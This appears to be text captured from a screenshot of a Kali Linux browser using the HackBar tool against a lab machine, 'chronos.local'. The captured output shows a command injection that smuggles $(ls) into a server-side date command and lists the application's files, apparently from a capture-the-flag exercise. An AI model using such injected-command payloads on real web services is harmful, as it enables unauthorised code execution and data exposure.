 chronos.local:8000/date?format=8Vdhjjs8juZY3vzTpDi7qA6DNioVrKn2jaKaNWYBfNFFBqdfjq1u6Emw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
concat: date "+Today is %A, %B %d, %Y %H:%M:%S.$(ls)" result: Today is Wednesday, September 25, 2024 18:53:40.app.js node_modules package.json package-lock.json phpinfo.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://chronos.local:8000/date?format=8Vdhjjs8juZY3vzTpDi7qA6DNioVrKn2jaKaNWYBfNFFBqdfjq1u6Emw
Use POST method
MODIFY HEADER
Name Value
Host chronos.local:8000
Name Value
User-Agent Chronos
Name Value
Accept text/html,application/xhtml+xml,applica